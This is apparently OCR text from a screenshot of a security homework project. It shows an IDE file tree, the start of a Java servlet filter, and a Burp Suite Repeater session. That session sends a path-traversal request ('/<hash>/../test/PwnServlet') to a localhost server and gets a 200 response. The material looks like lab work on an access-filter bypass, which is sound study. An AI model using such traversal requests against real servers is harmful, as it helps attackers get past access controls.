 CyberSecurity ~/GolandProjects/CyberSecurity
alluxio_code_injection_vulnerability
hm_1
hm_1_5
hm_2
hm_4
README.md
hm_5
go.mod
External Libraries
Scratches and Consoles
6
7 ```
8 public void doFilter(ServletRequest req, ServletResponse res, FilterChain chain)
9 throws IOException, ServletException {
10 HttpServletRequest request = (HttpServletRequest) req;
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × +
Send Cancel < > Target: http://127.0.0.1:8080 HTTP/1
Request
Pretty Raw Hex \n
1 GET /e812ba8d00b270ef3502bb53ceb31e8c5188f14e/../test/PwnServlet HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=ISO-8859-1
3 Content-Length: 11
4 Date: Sun, 12 May 2024 18:56:32 GMT
5 Connection: close
6
7 Hello null!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 4
Inspector
Notes
Done 149 bytes | 1 millis
Event log (1) All issues Memory: 125.2MB
erminal: Local × +